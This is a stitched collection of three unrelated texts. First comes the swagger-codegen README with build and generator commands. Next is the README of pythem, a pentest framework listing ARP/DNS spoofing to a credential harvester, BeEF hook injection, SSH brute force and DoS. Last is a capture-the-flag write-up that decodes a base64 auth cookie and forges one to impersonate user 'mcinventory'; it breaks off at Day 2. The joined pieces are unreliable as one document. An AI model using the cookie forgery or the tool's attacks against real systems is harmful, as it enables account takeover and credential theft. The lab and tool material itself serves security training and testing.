[](http://issuestats.com/github/swagger-api/swagger-codegen) [](http://issuestats.com/github/swagger-api/swagger-codegen)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
## Overview
This is the swagger codegen project, which allows generation of client libraries automatically from a Swagger-compliant server.
Check out [Swagger-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the Swagger project, including additional libraries with support for other languages and more.
# Table of contents
- [Swagger Code Generator](#swagger-code-generator)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Build and run](#build-and-run-using-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public Docker image](#public-docker-image)
- [Homebrew](#homebrew)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [Node.js](#nodejs)
- [PHP Slim](#php-slim)
- [PHP Silex](#php-silex)
- [Python Flask (Connexion)](#python-flask-connexion)
- [Ruby Sinatra](#ruby-sinatra)
- [Scala Scalatra](#scala-scalatra)
- [Java JAX-RS (Java JAX-RS (Jersey v1.18)](#java-jax-rs-jersey-v118)
- [Java JAX-RS (Apache CXF 2 / 3)](#java-jax-rs-apache-cxf-2--3)
- [Java JAX-RS (Resteasy)](#java-jax-rs-resteasy)
- [Java Spring MVC](#java-spring-mvc)
- [Haskell Servant](#haskell-servant)
- [ASP.NET 5 Web API](#aspnet-5-web-api)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/wiki/Guidelines-for-Contribution)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The swagger-codegen project has the following compatibilies with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
2.1.7-SNAPSHOT | | 1.0, 1.1, 1.2, 2.0 | [master](https://github.com/swagger-api/swagger-codegen)
2.1.6 (**current stable**) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/v2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from maven central (you'll need java 7 runtime at a minimum):
```
wget http://repo1.maven.org/maven2/io/swagger/swagger-codegen-cli/2.1.6/swagger-codegen-cli-2.1.6.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
```
On a mac, it's even easier with `brew`:
```
brew install swagger-codegen
```
To build from source, you need the following installed and available in your $PATH:
* [Java 7 or 8](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 7 or 8. You probably have 1.6.
Export JAVA_HOME in order to use the supported Java version:
```
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```
mvn package
```
### Docker
#### Build and run using docker
```
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Docker image
https://hub.docker.com/r/swaggerapi/swagger-generator/
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```
./bin/java-petstore.sh
```
(On Windows, run `./bin/windows/java-petstore.bat` instead)
This will run the generator with this command:
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command:
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>] [--group-id <group id>]
(-i <spec file> | --input-spec <spec file>)
[--import-mappings <import mappings>]
[--instantiation-types <instantiation types>]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>]
[--library <library>] [--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
--additional-properties <additional properties>
sets additional properties that can be referenced by the mustache
templates in the format of name=value,name=value
--api-package <api package>
package for generated api classes
--artifact-id <artifact id>
artifactId in generated pom.xml
--artifact-version <artifact version>
artifact version in generated pom.xml
-c <configuration file>, --config <configuration file>
Path to json configuration file. File content should be in a json
format {"optionKey":"optionValue", "optionKey1":"optionValue1"...}
Supported options can be different for each language. Run
config-help -l {lang} command for language specific config options.
-D <system properties>
sets specified system properties in the format of
name=value,name=value
--group-id <group id>
groupId in generated pom.xml
-i <spec file>, --input-spec <spec file>
location of the swagger spec, as URL or file (required)
--import-mappings <import mappings>
specifies mappings between a given class and the import that should
be used for that class in the format of type=import,type=import
--instantiation-types <instantiation types>
sets instantiation type mappings in the format of
type=instantiatedType,type=instantiatedType.For example (in Java):
array=ArrayList,map=HashMap. In other words array types will get
instantiated as ArrayList in generated code.
--invoker-package <invoker package>
root package for generated code
-l <language>, --lang <language>
client language to generate (maybe class name in classpath,
required)
--language-specific-primitives <language specific primitives>
specifies additional language specific primitive types in the format
of type1,type2,type3,type3. For example:
String,boolean,Boolean,Double
--library <library>
library template (sub-template)
--model-package <model package>
package for generated models
-o <output directory>, --output <output directory>
where to write the generated files (current dir by default)
-s, --skip-overwrite
specifies if the existing files should be overwritten during the
generation.
-t <template directory>, --template-dir <template directory>
folder containing the template files
--type-mappings <type mappings>
sets mappings between swagger spec types and generated code types in
the format of swaggerType=generatedType,swaggerType=generatedType.
For example: array=List,map=Map,string=String
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, swagger-codegen can help you create a project to generate your own libraries:
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
AkkaScalaClientCodegen.java
AndroidClientCodegen.java
AspNet5ServerCodegen.java
AsyncScalaClientCodegen.java
CSharpClientCodegen.java
ClojureClientCodegen.java
CsharpDotNet2ClientCodegen.java
DartClientCodegen.java
FlashClientCodegen.java
FlaskConnexionCodegen.java
GoClientCodegen.java
HaskellServantCodegen.java
JMeterCodegen.java
JavaCXFServerCodegen.java
JavaClientCodegen.java
JavaInflectorServerCodegen.java
JavaJerseyServerCodegen.java
JavaResteasyServerCodegen.java
JavascriptClientCodegen.java
NodeJSServerCodegen.java
ObjcClientCodegen.java
PerlClientCodegen.java
PhpClientCodegen.java
PythonClientCodegen.java
Qt5CPPGenerator.java
RubyClientCodegen.java
ScalaClientCodegen.java
ScalatraServerCodegen.java
SilexServerCodegen.java
SinatraServerCodegen.java
SlimFrameworkServerCodegen.java
SpringMVCServerCodegen.java
StaticDocCodegen.java
StaticHtmlGenerator.java
SwaggerGenerator.java
SwaggerYamlGenerator.java
SwiftCodegen.java
TizenClientCodegen.java
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options. **These options are applied
by passing them with `-D{optionName}={optionValue}**.
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
sortParamsByRequiredFlag
Sort method arguments to place required parameters before optional parameters. Default: true
invokerPackage
root package for generated code
groupId
groupId in generated pom.xml
artifactId
artifactId in generated pom.xml
artifactVersion
artifact version in generated pom.xml
sourceFolder
source folder for generated code
localVariablePrefix
prefix for generated code members and local variables
serializableModel
boolean - toggle "implements Serializable" for generated models
library
library template (sub-template) to use:
<default> - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the ObjcClientCodegen.java:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
Pet=my.models.MyPet,Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```
cd samples/html/
open index.html
```
### To build a server stub
You can also use the codegen to generate a server for a couple different frameworks. Take a look here:
### Node.js
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l nodejs-server \
-o samples/server/petstore/nodejs
```
### PHP Slim
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l slim \
-o samples/server/petstore/slim
```
### PHP Silex
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l silex \
-o samples/server/petstore/silex
```
### Python Flask (Connexion)
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l python-flask \
-o samples/server/petstore/flaskConnexion
```
### Ruby Sinatra
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l sinatra \
-o samples/server/petstore/sinatra
```
### Scala Scalatra
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l scalatra \
-o samples/server/petstore/scalatra
```
### Java JAX-RS (Jersey v1.18)
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l jaxrs \
-o samples/server/petstore/jaxrs-jersey
```
### Java JAX-RS (Apache CXF 2 / 3)
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l jaxrs-cxf \
-o samples/server/petstore/jaxrs-cxf
```
This Codegen only generate a minimalist server stub. You must add the CXF dependency to your classpath (eg: with Maven)
If you are using CXF v2.x, you must provided a custom ```ResourceComparator``` class. This class will help CXF to choose the good resource interface for mapping an incomming request. The default behavior of CXF v2.x is not correct when many resources interface have the same global path.
See: See http://cxf.apache.org/docs/jax-rs-basics.html#JAX-RSBasics-Customselectionbetweenmultipleresources
You can found this class here: https://github.com/hiveship/CXF2-resource-comparator/blob/master/src/main/java/CXFInterfaceComparator.java
TODO: This class could be directly generated by the Codegen.
You must register this class into your JAX-RS configuration file:
```xml
<jaxrs:resourceComparator>
<bean class="your.package.CXFInterfaceComparator"/>
</jaxrs:resourceComparator>
```
This is no longer necessary if you are using CXF >=v3.x
### Java JAX-RS (Resteasy)
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l jaxrs-resteasy \
-o samples/server/petstore/jaxrs-resteasy
```
### Java Spring MVC
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l spring-mvc \
-o samples/server/petstore/spring-mvc
```
### Haskell Servant
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l haskell-servant \
-o samples/server/petstore/haskell-servant
```
### ASP.NET 5 Web API
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l aspnet5 \
-o samples/server/petstore/aspnet5
```
### To build the codegen library
This will create the swagger-codegen library from source.
```
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "wing328" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receieve a JSON response with the URL to download the zipped code.
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Activehours](https://www.activehours.com/)
- [Acunetix](https://www.acunetix.com/)
- [Atlassian](https://www.atlassian.com/)
- [beemo](http://www.beemo.eu)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cupix](http://www.cupix.com)
- [DocuSign](https://www.docusign.com)
- [Ergon](http://www.ergon.ch/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [Interactive Intelligence](http://developer.mypurecloud.com/)
- [LANDR Audio](https://www.landr.com/)
- [LiveAgent](https://www.ladesk.com/)
- [Kuary](https://kuary.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [OSDN](https://osdn.jp)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [Reload! A/S](https://reload.dk/)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [uShip](https://www.uship.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
License
-------
Copyright 2016 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
---
<img src="http://swagger.io/wp-content/uploads/2016/02/logo.jpg"/>
|
# pythem - Penetration Testing Framework





[](https://blockchain.info/address/1Eggia3JXwWiR4mkVqztionNUfs2N3ghAd)
pythem is a multi-purpose pentest framework written in Python. It has been developed to be used by security researchers and security professionals. The tool intended to be used only for acts within the law. I am not liable for any undue and unlawful act practiced by this tool, for more information, read the license.

[](https://github.com/m4n3dw0lf/pythem/wiki)
## Installation
> Links:
- [Create a Desktop Shortcut](https://github.com/m4n3dw0lf/pythem/wiki/Installation#create-a-desktop-shortcut)

<br><br>
### Linux Installation
#### Dependencies Installation
> **NOTE:** Tested only with Debian-based distros, feel free to try the dependencies installation with **yum** or **zypper** if you use Redhat-like or SUSE-like.
```
sudo apt-get update
sudo apt-get install -y build-essential python-dev python-pip tcpdump python-capstone \
libnetfilter-queue-dev libffi-dev libssl-dev
```
#### Installation
- With **pip**:
```
sudo pip install pythem
```
- With **source**:
```
git clone https://github.com/m4n3dw0lf/pythem
cd pythem
sudo python setup.py install
```
- With **source** and **pip**:
```
git clone https://github.com/m4n3dw0lf/pythem
cd pythem
sudo python setup.py sdist
sudo pip install dist/*
```
#### Running
- Call on a terminal (Requires **root** privileges):
```
$ sudo pythem
```
<br><br>
### Running as Docker container
- Requires Docker
```
docker run -it --net=host --rm --name pythem m4n3dw0lf/pythem
```
<br><br>
## Usage

### Examples
- [ARP spoofing - Man-in-the-middle](https://github.com/m4n3dw0lf/pythem/wiki/Examples#arp-spoofing---man-in-the-middle).
- [ARP+DNS spoof - fake page redirect to credential harvester](https://github.com/m4n3dw0lf/pythem/wiki/Examples#arpdns-spoof---fake-page-redirect-to-credential-harvester)
- [DHCP ACK Injection spoofing - Man-in-the-middle](https://github.com/m4n3dw0lf/pythem/wiki/Examples#man-in-the-middle-dhcp-spoofing---dhcp-ack-injection)
- [Man-in-the-middle inject BeEF hook](https://github.com/m4n3dw0lf/pythem/wiki/Examples#inject-beef-hook)
- [SSH Brute-Force attack](https://github.com/m4n3dw0lf/pythem/wiki/Examples#ssh-brute-force-attack).
- [Web page formulary brute-force](https://github.com/m4n3dw0lf/pythem/wiki/Examples#web-page-formulary-brute-force)
- [URL content buster](https://github.com/m4n3dw0lf/pythem/wiki/Examples#url-content-buster)
- [Overthrow the DNS of LAN range/IP address](https://github.com/m4n3dw0lf/pythem/wiki/Examples#overthrow-the-dns-of-lan-rangeip-address)
- [Redirect all possible DNS queries to host](https://github.com/m4n3dw0lf/pythem/wiki/Examples#redirect-all-possible-dns-queries-to-host)
- [Get Shellcode from binary](https://github.com/m4n3dw0lf/pythem/wiki/Examples#get-shellcode-from-binary)
- [Filter strings on pcap files](https://github.com/m4n3dw0lf/pythem/wiki/Examples#filter-strings-on-pcap-files)
- [Exploit Development 1: Overwriting Instruction Pointer](https://github.com/m4n3dw0lf/pythem/wiki/Exploit-development#exploit-development-1-overwriting-instruction-pointer)
- [Exploit Development 2: Ret2libc](https://github.com/m4n3dw0lf/pythem/wiki/Exploit-development#exploit-development-2-ret2libc)
### Developing
- [Running tests](https://github.com/m4n3dw0lf/pythem/wiki/Developing#running-tests).
### Commands Reference
#### Index
##### Core
- [help](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#help)
- [exit/quit](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#exitquit)
- [set](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#set)
- [print](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#print)
##### Network, Man-in-the-middle and Denial of service (DOS)<br>
- [scan](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#scan)
- [webcrawl](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#webcrawl)
- [arpspoof](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#arpspoof)
- [dhcpspoof](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#dhcpspoof)
- [dnsspoof](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#dnsspoof)
- [redirect](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#redirect)
- [sniff](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#sniff)
- [dos](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#dos)
- [pforensic](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#pforensic)
<br>**pforensic: Commands Reference**<br>
- [help](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#help-1)
- [clear](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#clear)
- [exit/quit](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#exitquit-1)
- [show](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#show)
- [conversations](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#conversations)
- [packetdisplay](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#packetdisplay-num)
- [filter](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#filter-stringlayer)
##### Exploit development and Reverse Engineering<br>
- [xploit](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#xploit)
<br>**xploit: Commands Reference**<br>
- [help](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#help-2)
- [clear](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#clear-1)
- [exit/quit](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#exitquit-2)
- [set](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#set-1)
- [shellcode](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#shellcode)
- [encoder](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#encoder)
- [decoder](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#decoder)
- [search](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#search)
- [xploit](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#xploit-1)
- [cheatsheet](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#cheatsheet)
- [fuzz](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#fuzz)
- [decode/encode](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#decodeencode)
##### Brute Force<br>
- [brute](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#brute)
##### Utils<br>
- [decode/encode](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#decodeencode-1)
- [cookiedecode](https://github.com/m4n3dw0lf/pythem/wiki/Commands-Reference#cookiedecode)
|
# Day1 Inventory Management
```
Elves needed a way to submit their inventory - have a web page where they submit their requests and the elf mcinventory can look at what others have submitted to approve their requests. It’s a busy time for mcinventory as elves are starting to put in their orders. mcinventory rushes into McElferson’s office.
I don’t know what to do. We need to get inventory going. Elves can log on but I can’t actually authorise people’s requests! How will the rest start manufacturing what they want.
McElferson calls you to take a look at the website to see if there’s anything you can do to help. Deploy the machine and access the website at http://<your_machines_ip>:3000 - it can take up to 3 minutes for your machine to boot!
```
## 1. What is the name of the cookie used for authentication?
- creted id h4ck pass: password email: lovyou@test.com
- cookie: authid: aDRja3Y0ZXI5bGwxIXNz
## 2. If you decode the cookie, what is the value of the fixed part of the cookie?
the cookie is encoded with base64,to decode it run:
```console
kali@kali:~$ echo "aDRja3Y0ZXI5bGwxIXNz" | base64 -d
h4ckv4er9ll1!ss
```
flag: ```v4er9ll1!ss```
## 3. After accessing his account, what did the user mcinventory request?
we know that the username that we try to gain access = mcinventory so we need to add the prefix part -> ```mcinventoryv4er9ll1!ss```
the cookie is encoded with base64, to encode it run:
```console
kali@kali:~$ echo "mcinventoryv4er9ll1!ss" |base64
bWNpbnZlbnRvcnl2NGVyOWxsMSFzcw==
```
now we need to change = to %3D which give us -> ```bWNpbnZlbnRvcnl2NGVyOWxsMSFzcw%3D%3D```
flag:```firewall```
# Day 2: Arctic Forum
```
A big part of working at the best festival company is the social live! The elves have always loved interacting with everyone. Unfortunately, the christmas monster took down their main form of communication - the arctic forum!
